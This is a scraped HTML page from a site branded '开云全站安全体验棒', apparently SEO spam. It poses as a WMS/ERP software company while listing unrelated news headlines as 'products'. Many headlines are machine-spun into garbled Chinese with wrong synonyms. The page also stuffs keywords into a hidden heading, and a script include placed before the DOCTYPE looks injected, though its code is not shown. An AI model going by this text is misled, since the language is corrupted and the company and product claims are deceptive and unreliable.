                        </div>
                    </div>
                </div>
                <div class="module basic_text_rich_type" id="u987815" name="basic_text_rich_type" anchor-id="" data-wait-animation data-animation-key="j-987815">
                    <div class="basic_text_rich_type">
                        <div class="coverPart hasLink module_text_font_size_frame">
                            <div class="textEdit editDiv" id="detail_content_word_wrap">
                                <span style="font-size: 20px;">
                                    <span style="color: #ffffff; font-size: 12px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp;2021-2022 <a href="/">开云全站安全体验棒</a> 版权所有</span><span style="color: rgba(255, 255, 255, 1);"></span>
                                </span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="layout_row layrow system_row" id="u666500" data-id="666500" name="layout_row" anchor-id="">
        <div class="laybox">
            <div class="layout_column one_column" id="u666501" data-id="666501" data-pc-col="12" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_12" data-mb_custom_col="1" data-col_order_val="default">
                <div class="module basic_copyright" id="u666502" name="basic_copyright" anchor-id="" data-wait-animation data-animation-key="j-666502">
                    <div class="basic_copyright_frame">
                        <div class="base">©2021 <a href="/">开云全站安全体验棒</a> 版权所有</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <h1 style="display: none;">WMS仓储管理系统|ERP系统|医药三方系统-开云全站</h1>
</div>
<div class="footer_placeholder"></div>
<div class="back_top_wrapper" style="display: none;">
    <div class="back_top_btn cursor_p">
        <div class="back_top_fill">
            <span class="iconClass"><i class="iconfont icon-jiantou_up arrow_up"></i></span>
        </div>
    </div>
</div>
<script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script>
    (function(){
        var src = (document.location.protocol == "http:") ? "http://js.passport.qihucdn.com/11.0.1.js?970506d365e969bd0e92a2611c18678e":"https://jspassport.ssl.qhimg.com/11.0.1.js?970506d365e969bd0e92a2611c18678e";
        document.write('<script src="' + src + '" id="sozz"><\/script>');
    })();
</script>
<script type="text/javascript" src="https://js.users.51.la/21591743.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?17758ca483bd6573f8bf89ab9fe6f7d0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>  
  
      </div>
      <div class="basic_atlas_catalog_pc_look" style='display:none;'>
        <div class="el-dialog">
          <div class="el-dialog__body">
            <div class="look_frame"><i class="close_look iconfont icon-chuyidong"></i>
              <div class="look_swiper">
                <div class="look_swiper_arrow look_swiper_prev"></div>
                <div class="look_swiper_arrow look_swiper_next"></div>
              </div>
              <div class="photo_list_frame">
                <ul class="photo_list">
                </ul>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="basic_atlas_catalog_go_on_look" style='display:none;'>
        <div class="el-dialog">
          <div class="el-dialog__body">
            <div class="go_on_frame"><i class="close_go_on_frame iconfont icon-chuyidong"></i>
              <div class="title"></div>
              <div class="jz_scroll_wrap">
                <ul class="photo_group_list">
                </ul>
              </div>
            </div>
          </div>
        </div>
      </div>
      
      <div class="bg_video_mask">
        <div class="popupBg popupBgForWin"></div>
        <div class="video_dialog">
          <div class="dialogVideoDiv">
            <div class="cancelDialogVideo iconfont icon-chuyidong"></div>
            <div class="clearmb">
              <div
			style="display:none"
			preload="meta"
			class="local_add_video video-js vjs-default-skin vjs-big-play-centered"
			webkit-playsinline="true"
			x5-playsinline=""
			x5-video-player-fullscreen="true"
			x-webkit-airplay="allow"
			x5-video-player-type="h5"
			playsinline="true"
			role="region"
			aria-label="video player">
                <video
				  playsinline="true"
				  x5-video-player-type="h5"
				  x-webkit-airplay="allow"
				  x5-video-player-fullscreen="true"
				  x5-playsinline=""
				  webkit-playsinline="true"
				  id="myVideo_local_add"
				  class="vjs-tech"
				  controls="false">
                  <source class="videoSource" src="" type="video/mp4">
                  您的浏览器不支持 HTML5 video 标签 </video>
              </div>
              <div style="display:none" class="flv_play_inframe_wrap common_code_video">
                <div class="common_code_content"></div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="tips_dialog">
        <div class="tips_dialog_main">
          <div class="tips_dialog_icon tips_error" style="display: none;"><i class="i_warning"></i></div>
          <div class="tips_dialog_icon tips_success" style="display: none;">
            <div class="i_success">
              <div class="i_success_placeholder"></div>
              <i class="i_success_bingo"></i></div>
          </div>
          <div class="tips_dialog_content"></div>
        </div>
      </div>
    </div>
    <script type="text/javascript" src="/ms/static/js/t.js"></script>
	<script src="/ms/static/js/app.js"></script>
	<script type="text/javascript" src="/ms/static/js/base-1639732352.js"></script>
	<script type="text/javascript" src="/ms/static/js/index-1639732352.js"></script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://googgg.com/?app=site&m=xywidget&a=getWidgetInfo&wid=286800
body_size: 12479
content:
<script src="/loadJS.js?v=621181"></script>﻿<!DOCTYPE HTML>
<html lang="" xmlns="http://www.w3.org/1999/xhtml" class="  full-page-">
    <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="format-detection" content="telephone=yes" />
    <link rel="icon" type="image/png" href="/ms/static/images/favicon.png" />
    
<title>开云全站安全体验棒</title> 
<meta name="keywords" content="开云全站,开云全站安全,开云全站体验棒"/> 
<meta name="description" content="开云全站(www.googgg.com)开云全站是一家集信息化系统研发，互联网服务，企业咨询管理为一体的新型科技类企业。开云全站安全一直致力于供应链体系相关管理系统、互联网管理平台、数据BI平台、智慧物流系统、智能设备的相关研发及销售。开云全站体验棒为大中型供应链提供全渠道信息化管理解决方案。"/>
<meta name="generator" content="www.googgg.com"/>
    
    <meta name="viewport"   content="width=device-width,height=device-height,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link href="/ms/static/css/app.css" rel="stylesheet">
    <link rel="stylesheet" href="/ms/static/css/base-1639732352.css" />
    <link rel="stylesheet" href="/ms/static/css/index-1639732352.css" />
    <script>        var scrollType = "";
        window.scrollType = scrollType || 'normal';
    </script>
    </head>
    
    <body data-lang="" class="zh-cn_website ">
        
    <div class="body pc_pattern preview_frame " data-type="pc_pattern">
    
    
    <div class="myheader layout_header layout_header_pc">
    <div class="layout_row layrow system_row header_has_fixed" id="u723500" data-id="723500" name="layout_row" anchor-id="">
        <div class="laybox">
            <div class="laybox_child_frame">
                <div class="layout_column one_column" id="u723501" data-id="723501" data-pc-col="3" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_3" data-mb_custom_col="1" data-col_order_val="default">
                    <div class="module basic_webtitle" id="u723502" name="basic_webtitle" anchor-id="" data-wait-animation data-animation-key="j-723502">
                        <div class="basic_webtitle">
                            <div class="titleLine type_1">
                                <div class="imgPart">
                                    <div class="imgContent"><img class="logoImg" src="/uploadfile/image/20220603/f58b0dd1e.png" title="迪凡科技" alt="迪凡科技" /></div>
                                </div>
                                <div class="webtitle">
                                    <div class="titleWord"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="layout_column one_column" id="u723503" data-id="723503" data-pc-col="7" data-mb-col="1" data-mb-order="1" name="layout_column" data-class-col="pc_col_7" data-mb_custom_col="1" data-col_order_val="default">
                    <div class="module basic_plugin_code" id="u723504" name="basic_plugin_code" anchor-id="" data-wait-animation data-animation-key="j-723504">
                        <div class="basic_plugin_code">
                            <style>
                                @media screen and (max-width: 768px) {
                                    .biaoti {
                                        font-size: 22px !important;
                                    }
                                    .wenzi {
                                        font-size: 14px !important;
                                    }
                                }
                            </style>
                        </div>
                    </div>
                    <div class="module basic_navbar" id="u723505" name="basic_navbar" anchor-id="" data-wait-animation data-animation-key="j-723505">
                        <div class="basic_navbar pcPart pc_iframe_preview basic_navbar_width">
                            <div class="barLine">
                                <div class="btn_part">
                                    <div class="leftBtn iconfont icon-jiantouzuo"></div>
                                    <div class="rightBtn iconfont icon-jiantouyou"></div>
                                </div>
                            </div>
                            <div class="navContent">
                                <div class="navPart">
                                    <div class="hasWidth">
                                        <ul class="navLine">
                                            
                                                                                                                                    <span class="itemNav">
                                                <li class="pageLine">
                                                    <div class="pagePart">
                                                        <a href="/about/" class=""><span class="pageLink nav_item_name">关于我们</span></a>
                                                    </div>
                                                </li>
                                                <li class="line"></li>
                                            </span>
                                                                                        <span class="itemNav">
                                                <li class="pageLine">
                                                    <div class="pagePart">
                                                        <a href="/case/" class=""><span class="pageLink nav_item_name">开云全站</span></a>
                                                    </div>
                                                </li>
                                                <li class="line"></li>
                                            </span>
                                                                                        <span class="itemNav">
                                                <li class="pageLine">
                                                    <div class="pagePart">
                                                        <a href="/news/" class=""><span class="pageLink nav_item_name">开云全站安全</span></a>
                                                    </div>
                                                </li>
                                                <li class="line"></li>
                                            </span>
                                                                                        <span class="itemNav">
                                                <li class="pageLine">
                                                    <div class="pagePart">
                                                        <a href="/product/" class=""><span class="pageLink nav_item_name">开云全站体验棒</span></a>
                                                    </div>
                                                </li>
                                                <li class="line"></li>
                                            </span>
                                                                                        <span class="itemNav">
                                                <li class="pageLine">
                                                    <div class="pagePart">
                                                        <a href="/contact/" class=""><span class="pageLink nav_item_name">联系我们</span></a>
                                                    </div>
                                                </li>
                                                <li class="line"></li>
                                            </span>
                                                                                        <span class="itemNav">
                                                <li class="pageLine">
                                                    <div class="pagePart">
                                                        <a href="/sitemap/" class=""><span class="pageLink nav_item_name">网站地图</span></a>
                                                    </div>
                                                </li>
                                                <li class="line"></li>
                                            </span>
                                                                                        
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="layout_column one_column" id="u723506" data-id="723506" data-pc-col="2" data-mb-col="1" data-mb-order="2" name="layout_column" data-class-col="pc_col_2" data-mb_custom_col="1" data-col_order_val="default">
                    <div class="module basic_rich_text" id="u723507" name="basic_rich_text" anchor-id="" data-wait-animation data-animation-key="j-723507">
                        <div class="basic_rich_text">
                            <div class="content_detail">
                                <div class="rich_content_wrap" id="detail_content_word_wrap" data-comb-dom>
                                    <div class="gq">
                                        <img src="/ms/static/picture/dh.jpg" class="dydh" />
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="module basic_plugin_code" id="u723508" name="basic_plugin_code" anchor-id="" data-wait-animation data-animation-key="j-723508">
                        <div class="basic_plugin_code">
                            <style>
                                @media screen and (min-width: 768px) and (max-width: 1366px) {
                                    .gq {
                                        margin-top: 9px;
                                    }
                                }
                            </style>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="mb_height_line mb_iframe_preview header_has_fixed"></div>
<div class="mb_header mb_iframe_preview header_has_fixed">
    <div class="module basic_mb_webtitle" id="u723502" name="basic_mb_webtitle" anchor-id="" data-wait-animation data-animation-key="j-723502">
        <div class="basic_webtitle">
            <div class="titleLine type_1">
                <div class="imgPart">
                    <div class="imgContent"><img class="logoImg" src="/ms/static/picture/wkj0iwfmmzuadnbcaaao2fgjhfm900.png" title="开云全站" alt="开云全站" /></div>
                </div>
            </div>
        </div>
    </div>
    <div class="module basic_mb_navbar" id="u723505" name="basic_mb_navbar" anchor-id="" data-wait-animation data-animation-key="j-723505">
        <div class="basic_navbar mb_iframe_preview">
            <div class="menuPart" style="">
                <div class="menuList">
                    <div class="lineTop lineDiv"></div>
                    <div class="lineMiddle lineDiv"></div>
                    <div class="lineButtom lineDiv"></div>
                </div>
            </div>
            <div class="mobilePart">
                <div class="navPart">
                    <div class="navContent">
                        <ul class="contentPart">
                            
                                                                                    <li class="contentPartLi" data-type="p:about">
                                <div class="navPage"><a class="navPageLink" href="/about/">关于我们</a></div>
                            </li>
                                                        <li class="contentPartLi" data-type="p:about">
                                <div class="navPage"><a class="navPageLink" href="/case/">开云全站</a></div>
                            </li>
                                                        <li class="contentPartLi" data-type="p:about">
                                <div class="navPage"><a class="navPageLink" href="/news/">开云全站安全</a></div>
                            </li>
                                                        <li class="contentPartLi" data-type="p:about">
                                <div class="navPage"><a class="navPageLink" href="/product/">开云全站体验棒</a></div>
                            </li>
                                                        <li class="contentPartLi" data-type="p:about">
                                <div class="navPage"><a class="navPageLink" href="/contact/">联系我们</a></div>
                            </li>
                                                        <li class="contentPartLi" data-type="p:about">
                                <div class="navPage"><a class="navPageLink" href="/sitemap/">网站地图</a></div>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="nav-logo-wrapper"></div>
</div>      
      
      <div class="mb_body_view">
        <div class="myBanner layout_banner">
          <div class="layout_row pc_full_screen_banner layrow full_screen_banner pc_iframe_preview  my_banner page_index_index " id="u286800" data-id="286800" data-type="pc">
            <div class="laybox"><!--轮播模式-->
              <div class="banner_frame"><img src="/ms/static/picture/banner01.jpg" id="full_screen_banner_first_img" class="first_img full_screen_banner_first_img" >
                <div class="padding_bottom_swiper_frame">
                  <div class="swiper-container full_screen_banner_swiper">
                    <div class="swiper-wrapper">
                      <div class="swiper-slide full_swiper_page land_img_change" style="background-image:url(/ms/static/images/banner01.jpg)">
                        <div class="layout_column one_column no_module" id="u286801" data-id="286801" data-pc-col="12" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_12" data-mb_custom_col="1" data-col_order_val="default"></div>
                      </div>
                      
                      <div class="swiper-slide full_swiper_page land_img_change"
							 alt="开云全站"
							 title="开云全站"
							style="background-image:url(/ms/static/images/banner02.jpg)">
                        <div class="layout_column one_column no_module" id="u286802" data-id="286802" data-pc-col="12" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_12" data-mb_custom_col="1" data-col_order_val="default"></div>
                      </div>
                      <div class="swiper-slide full_swiper_page land_img_change"
							 alt="开云全站安全"
							 title="开云全站安全"
							style="background-image:url(/ms/static/images/banner03.jpg)">
                        <div class="layout_column one_column no_module" id="u286803" data-id="286803" data-pc-col="12" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_12" data-mb_custom_col="1" data-col_order_val="default"></div>
                      </div>
                      <div class="swiper-slide full_swiper_page land_img_change"
							 alt="开云全站体验棒"
							 title="开云全站体验棒"
							style="background-image:url(/ms/static/images/banner04.jpg)">
                        <div class="layout_column one_column no_module" id="u286803" data-id="286803" data-pc-col="12" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_12" data-mb_custom_col="1" data-col_order_val="default"></div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="pic_switch_btn_area clear_fix banner_short_line_wrap f_page">
                  <div class="pic_short_line_btn banner_block_line_btn">
                    <div class="pic_short_line"></div>
                  </div>
                  <div class="pic_short_line_btn banner_block_line_btn">
                    <div class="pic_short_line"></div>
                  </div>
                  <div class="pic_short_line_btn banner_block_line_btn">
                    <div class="pic_short_line"></div>
                  </div> <div class="pic_short_line_btn banner_block_line_btn">
                    <div class="pic_short_line"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="layout_row mb_full_screen_banner layrow full_screen_banner mb_iframe_preview  my_banner page_index_index " id="u324600" data-id="324600" data-type="mb">
            <div class="laybox"><!--轮播模式-->
              <div class="banner_frame"><img src="/ms/static/picture/banner01.jpg" id="full_screen_banner_first_img" class="first_img full_screen_banner_first_img" data-src="/style/images/banner01.jpg">
                <div class="padding_bottom_swiper_frame">
                  <div class="swiper-container full_screen_banner_swiper">
                    <div class="swiper-wrapper">
                      <div class="swiper-slide full_swiper_page land_img_change"
							 alt="开云全站"
							 title="开云全站"
							style="background-image:url(/ms/static/images/banner02.jpg)">
                        <div class="layout_column one_column no_module" id="u286801" data-id="286801" data-pc-col="12" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_12" data-mb_custom_col="1" data-col_order_val="default"></div>
                      </div>
                      <div class="swiper-slide full_swiper_page land_img_change"
							 alt="开云全站安全"
							 title="开云全站安全"
							style="background-image:url(/ms/static/images/banner03.jpg)">
                        <div class="layout_column one_column no_module" id="u286802" data-id="286802" data-pc-col="12" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_12" data-mb_custom_col="1" data-col_order_val="default"></div>
                      </div>
                      <div class="swiper-slide full_swiper_page land_img_change"
							 alt="开云全站体验棒"
							 title="开云全站体验棒"
							style="background-image:url(/ms/static/images/banner04.jpg)">
                        <div class="layout_column one_column no_module" id="u286803" data-id="286803" data-pc-col="12" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_12" data-mb_custom_col="1" data-col_order_val="default"></div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="pic_switch_btn_area clear_fix banner_short_line_wrap f_page">
                  <div class="pic_short_line_btn banner_block_line_btn">
                    <div class="pic_short_line"></div>
                  </div>
                  <div class="pic_short_line_btn banner_block_line_btn">
                    <div class="pic_short_line"></div>
                  </div>
                  <div class="pic_short_line_btn banner_block_line_btn">
                    <div class="pic_short_line"></div>
                  </div><div class="pic_short_line_btn banner_block_line_btn">
                    <div class="pic_short_line"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>        <div class="mybody layout_body ">
          <div class="layout_row layrow "
  id="u476300" data-id="476300" name="layout_row" anchor-id="">
            <div class="laybox">
              <div class="layout_column one_column " id="u476301" data-id="476301" data-pc-col="6" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_6" data-mb_custom_col="1" data-col_order_val="default">
                <div class="module basic_rich_text" id="u476302" name="basic_rich_text" anchor-id="" data-wait-animation
	data-animation-key="j-476302">
                  <div class="basic_rich_text">
                    <div class="content_detail">
                      <div class="rich_content_wrap" id="detail_content_word_wrap" data-comb-dom>
                        <p> <span style="font-size:40px;color:#000000;" class="biaoti">产品中心</span><span style="font-size:18px;color:#999;">&nbsp; Product Center</span> </p>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
         
            </div>
          </div>
          <div class="layout_row layrow col_order_pattern"
  id="u461700" data-id="461700" name="layout_row" anchor-id="">
            <div class="laybox">
              <div class="layout_column one_column " id="u461701" data-id="461701" data-pc-col="12" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_12" data-mb_custom_col="1" data-col_order_val="custom">
                <div class="module basic_product_display" id="u461702" name="basic_product_display" anchor-id="" data-wait-animation
	data-animation-key="j-461702">
                  <div class="basic_product_display_index"
data-mb-colum="2"
data-pc-colum="4"
>
                    <div class="module_wrap module_wrap_1" 
	data-system="false" 
	data-search="true" typeId="">
                      <div class="module_content" data-total="4">
                        <div class="product_list_1">
                          <div class="swiper-container list_box basic_product_display_swiper-container">
                            <div class="swiper-wrapper">
                                
                                                                                                                                                                                                <div class="swiper-slide">
                                    <div class="list_one animationBox" data-comb-dom data-pc-col_num="4" data-mb-col_num="2">
                                        <a href="/product/2702.html" class="list_one_wrap font_hover_color border_hover_color">
                                            <div class="list_img_frame">
                                                <div class="list_img animationImg land_img_change" style=" background-image:url()">
                                                    <img src="" title="“北京交通”APP新增发布133个有偿错时同享泊车场信息" alt="“北京交通”APP新增发布133个有偿错时同享泊车场信息" style="width: 100%; height: 100%; object-fit: cover; opacity: 0;" />
                                                </div>
                                            </div>
                                            <div class="list_content_frame">
                                                <div class="product_name_wrap">
                                                    <span class="product_name">“北京交通”APP新增发布133个有偿错时同享泊车场信息</span>
                                                </div>
                                                <div class="product_prop_wrap">
                                                    <ul class="product_props"></ul>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                                <div class="swiper-slide">
                                    <div class="list_one animationBox" data-comb-dom data-pc-col_num="4" data-mb-col_num="2">
                                        <a href="/product/2701.html" class="list_one_wrap font_hover_color border_hover_color">
                                            <div class="list_img_frame">
                                                <div class="list_img animationImg land_img_change" style=" background-image:url()">
                                                    <img src="" title="2025年北京限行尾号限行时间最新规定(本地车+外地车进京)" alt="2025年北京限行尾号限行时间最新规定(本地车+外地车进京)" style="width: 100%; height: 100%; object-fit: cover; opacity: 0;" />
                                                </div>
                                            </div>
                                            <div class="list_content_frame">
                                                <div class="product_name_wrap">
                                                    <span class="product_name">2025年北京限行尾号限行时间最新规定(本地车+外地车进京)</span>
                                                </div>
                                                <div class="product_prop_wrap">
                                                    <ul class="product_props"></ul>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                                <div class="swiper-slide">
                                    <div class="list_one animationBox" data-comb-dom data-pc-col_num="4" data-mb-col_num="2">
                                        <a href="/product/2695.html" class="list_one_wrap font_hover_color border_hover_color">
                                            <div class="list_img_frame">
                                                <div class="list_img animationImg land_img_change" style=" background-image:url()">
                                                    <img src="" title="厦门证券期货基金业协会" alt="厦门证券期货基金业协会" style="width: 100%; height: 100%; object-fit: cover; opacity: 0;" />
                                                </div>
                                            </div>
                                            <div class="list_content_frame">
                                                <div class="product_name_wrap">
                                                    <span class="product_name">厦门证券期货基金业协会</span>
                                                </div>
                                                <div class="product_prop_wrap">
                                                    <ul class="product_props"></ul>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                                <div class="swiper-slide">
                                    <div class="list_one animationBox" data-comb-dom data-pc-col_num="4" data-mb-col_num="2">
                                        <a href="/product/2694.html" class="list_one_wrap font_hover_color border_hover_color">
                                            <div class="list_img_frame">
                                                <div class="list_img animationImg land_img_change" style=" background-image:url()">
                                                    <img src="" title="额敏县市场监督管理局积极开展 食品安全“互联网+AI监管”可视化设施安装工作" alt="额敏县市场监督管理局积极开展 食品安全“互联网+AI监管”可视化设施安装工作" style="width: 100%; height: 100%; object-fit: cover; opacity: 0;" />
                                                </div>
                                            </div>
                                            <div class="list_content_frame">
                                                <div class="product_name_wrap">
                                                    <span class="product_name">额敏县市场监督管理局积极开展 食品安全“互联网+AI监管”可视化设施安装工作</span>
                                                </div>
                                                <div class="product_prop_wrap">
                                                    <ul class="product_props"></ul>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                                <div class="swiper-slide">
                                    <div class="list_one animationBox" data-comb-dom data-pc-col_num="4" data-mb-col_num="2">
                                        <a href="/product/2693.html" class="list_one_wrap font_hover_color border_hover_color">
                                            <div class="list_img_frame">
                                                <div class="list_img animationImg land_img_change" style=" background-image:url()">
                                                    <img src="" title="新时代的中国军控、裁军与防扩散" alt="新时代的中国军控、裁军与防扩散" style="width: 100%; height: 100%; object-fit: cover; opacity: 0;" />
                                                </div>
                                            </div>
                                            <div class="list_content_frame">
                                                <div class="product_name_wrap">
                                                    <span class="product_name">新时代的中国军控、裁军与防扩散</span>
                                                </div>
                                                <div class="product_prop_wrap">
                                                    <ul class="product_props"></ul>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                                <div class="swiper-slide">
                                    <div class="list_one animationBox" data-comb-dom data-pc-col_num="4" data-mb-col_num="2">
                                        <a href="/product/2692.html" class="list_one_wrap font_hover_color border_hover_color">
                                            <div class="list_img_frame">
                                                <div class="list_img animationImg land_img_change" style=" background-image:url()">
                                                    <img src="" title="据CNBC：亚马逊(AMZNO)无人机在得克萨斯州配送时扯断互联网电缆面对美国联邦航空管理局查询" alt="据CNBC：亚马逊(AMZNO)无人机在得克萨斯州配送时扯断互联网电缆面对美国联邦航空管理局查询" style="width: 100%; height: 100%; object-fit: cover; opacity: 0;" />
                                                </div>
                                            </div>
                                            <div class="list_content_frame">
                                                <div class="product_name_wrap">
                                                    <span class="product_name">据CNBC：亚马逊(AMZNO)无人机在得克萨斯州配送时扯断互联网电缆面对美国联邦航空管理局查询</span>
                                                </div>
                                                <div class="product_prop_wrap">
                                                    <ul class="product_props"></ul>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                                <div class="swiper-slide">
                                    <div class="list_one animationBox" data-comb-dom data-pc-col_num="4" data-mb-col_num="2">
                                        <a href="/product/2691.html" class="list_one_wrap font_hover_color border_hover_color">
                                            <div class="list_img_frame">
                                                <div class="list_img animationImg land_img_change" style=" background-image:url()">
                                                    <img src="" title="《互联网空间战略研究》第1期：打造互联网空间治理体系" alt="《互联网空间战略研究》第1期：打造互联网空间治理体系" style="width: 100%; height: 100%; object-fit: cover; opacity: 0;" />
                                                </div>
                                            </div>
                                            <div class="list_content_frame">
                                                <div class="product_name_wrap">
                                                    <span class="product_name">《互联网空间战略研究》第1期：打造互联网空间治理体系</span>
                                                </div>
                                                <div class="product_prop_wrap">
                                                    <ul class="product_props"></ul>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                                <div class="swiper-slide">
                                    <div class="list_one animationBox" data-comb-dom data-pc-col_num="4" data-mb-col_num="2">
                                        <a href="/product/2684.html" class="list_one_wrap font_hover_color border_hover_color">
                                            <div class="list_img_frame">
                                                <div class="list_img animationImg land_img_change" style=" background-image:url()">
                                                    <img src="" title="高效维权指南：九大权威投诉反馈平台深度解析与实战攻略" alt="高效维权指南：九大权威投诉反馈平台深度解析与实战攻略" style="width: 100%; height: 100%; object-fit: cover; opacity: 0;" />
                                                </div>
                                            </div>
                                            <div class="list_content_frame">
                                                <div class="product_name_wrap">
                                                    <span class="product_name">高效维权指南：九大权威投诉反馈平台深度解析与实战攻略</span>
                                                </div>
                                                <div class="product_prop_wrap">
                                                    <ul class="product_props"></ul>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                                <div class="swiper-slide">
                                    <div class="list_one animationBox" data-comb-dom data-pc-col_num="4" data-mb-col_num="2">
                                        <a href="/product/2683.html" class="list_one_wrap font_hover_color border_hover_color">
                                            <div class="list_img_frame">
                                                <div class="list_img animationImg land_img_change" style=" background-image:url()">
                                                    <img src="" title="AI生成内容侵权平台方要承担何种责任？——中外近期案例对比解读" alt="AI生成内容侵权平台方要承担何种责任？——中外近期案例对比解读" style="width: 100%; height: 100%; object-fit: cover; opacity: 0;" />
                                                </div>
                                            </div>
                                            <div class="list_content_frame">
                                                <div class="product_name_wrap">
                                                    <span class="product_name">AI生成内容侵权平台方要承担何种责任？——中外近期案例对比解读</span>
                                                </div>
                                                <div class="product_prop_wrap">
                                                    <ul class="product_props"></ul>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                                <div class="swiper-slide">
                                    <div class="list_one animationBox" data-comb-dom data-pc-col_num="4" data-mb-col_num="2">
                                        <a href="/product/2682.html" class="list_one_wrap font_hover_color border_hover_color">
                                            <div class="list_img_frame">
                                                <div class="list_img animationImg land_img_change" style=" background-image:url()">
                                                    <img src="" title="KMZC2024-C3-02820-YNZY-0131：昆明王家营片区监管大楼海关用互联网专线服务收购（第二年）中标成果公告" alt="KMZC2024-C3-02820-YNZY-0131：昆明王家营片区监管大楼海关用互联网专线服务收购（第二年）中标成果公告" style="width: 100%; height: 100%; object-fit: cover; opacity: 0;" />
                                                </div>
                                            </div>
                                            <div class="list_content_frame">
                                                <div class="product_name_wrap">
                                                    <span class="product_name">KMZC2024-C3-02820-YNZY-0131：昆明王家营片区监管大楼海关用互联网专线服务收购（第二年）中标成果公告</span>
                                                </div>
                                                <div class="product_prop_wrap">
                                                    <ul class="product_props"></ul>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                                <div class="swiper-slide">
                                    <div class="list_one animationBox" data-comb-dom data-pc-col_num="4" data-mb-col_num="2">
                                        <a href="/product/2681.html" class="list_one_wrap font_hover_color border_hover_color">
                                            <div class="list_img_frame">
                                                <div class="list_img animationImg land_img_change" style=" background-image:url()">
                                                    <img src="" title="企业投诉无门？这些多元途径助你高效维权！" alt="企业投诉无门？这些多元途径助你高效维权！" style="width: 100%; height: 100%; object-fit: cover; opacity: 0;" />
                                                </div>
                                            </div>
                                            <div class="list_content_frame">
                                                <div class="product_name_wrap">
                                                    <span class="product_name">企业投诉无门？这些多元途径助你高效维权！</span>
                                                </div>
                                                <div class="product_prop_wrap">
                                                    <ul class="product_props"></ul>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                                <div class="swiper-slide">
                                    <div class="list_one animationBox" data-comb-dom data-pc-col_num="4" data-mb-col_num="2">
                                        <a href="/product/2677.html" class="list_one_wrap font_hover_color border_hover_color">
                                            <div class="list_img_frame">
                                                <div class="list_img animationImg land_img_change" style=" background-image:url()">
                                                    <img src="" title="铭记前史 思念先烈 喜爱平和 创始未来留念中国人民抗日战役暨国际反法西斯战役成功80周年" alt="铭记前史 思念先烈 喜爱平和 创始未来留念中国人民抗日战役暨国际反法西斯战役成功80周年" style="width: 100%; height: 100%; object-fit: cover; opacity: 0;" />
                                                </div>
                                            </div>
                                            <div class="list_content_frame">
                                                <div class="product_name_wrap">
                                                    <span class="product_name">铭记前史 思念先烈 喜爱平和 创始未来留念中国人民抗日战役暨国际反法西斯战役成功80周年</span>
                                                </div>
                                                <div class="product_prop_wrap">
                                                    <ul class="product_props"></ul>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                                <div class="swiper-slide">
                                    <div class="list_one animationBox" data-comb-dom data-pc-col_num="4" data-mb-col_num="2">
                                        <a href="/product/2674.html" class="list_one_wrap font_hover_color border_hover_color">
                                            <div class="list_img_frame">
                                                <div class="list_img animationImg land_img_change" style=" background-image:url()">
                                                    <img src="" title="为赤色档案弥补“拼图”（国防视野）" alt="为赤色档案弥补“拼图”（国防视野）" style="width: 100%; height: 100%; object-fit: cover; opacity: 0;" />
                                                </div>
                                            </div>
                                            <div class="list_content_frame">
                                                <div class="product_name_wrap">
                                                    <span class="product_name">为赤色档案弥补“拼图”（国防视野）</span>
                                                </div>
                                                <div class="product_prop_wrap">
                                                    <ul class="product_props"></ul>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
